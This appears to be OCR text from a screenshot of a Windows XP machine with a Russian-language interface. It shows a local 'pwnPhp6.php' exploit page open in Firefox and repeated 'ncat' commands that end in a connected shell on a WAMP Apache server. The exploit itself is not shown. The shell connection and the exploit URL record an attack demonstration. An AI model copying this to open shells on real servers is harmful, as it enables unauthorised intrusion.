 Mozilla Firefox
Файл Правка Вид Журнал Закладки Инструменты Справка
http://localhost/pwnPhp6.php?off_s=34&pos_s=124&rnd=0&off_e=15&pos_e=128
Информационная без... Metasploit Penetratio... SecurityFocus milw0rm - exploits : vu... .IN Exploit.IN SecurityLab.r
(1) Twitter / Home Загрузка...
Командная строка - ncat -vn 127.0.0.1 4444
F:\EXPLOIZ\MAI\DISK\PHP6>ncat -vn 127.0.0.1 4444
Ncat version 5.00 ( http://nmap.org/ncat )
F:\EXPLOIZ\MAI\DISK\PHP6>ncat -vn 127.0.0.1 4444
Ncat version 5.00 ( http://nmap.org/ncat )
F:\EXPLOIZ\MAI\DISK\PHP6>ncat -vn 127.0.0.1 4444
Ncat version 5.00 ( http://nmap.org/ncat )
F:\EXPLOIZ\MAI\DISK\PHP6>ncat -vn 127.0.0.1 4444
Ncat version 5.00 ( http://nmap.org/ncat )
F:\EXPLOIZ\MAI\DISK\PHP6>ncat -vn 127.0.0.1 4444
Ncat version 5.00 ( http://nmap.org/ncat )
Connected to 127.0.0.1:4444.
Microsoft Windows XP [Версия 5.1.2600]
(C) Корпорация Майкрософт, 1985-2001.
C:\wamp\bin\apache\Apache2.2.11>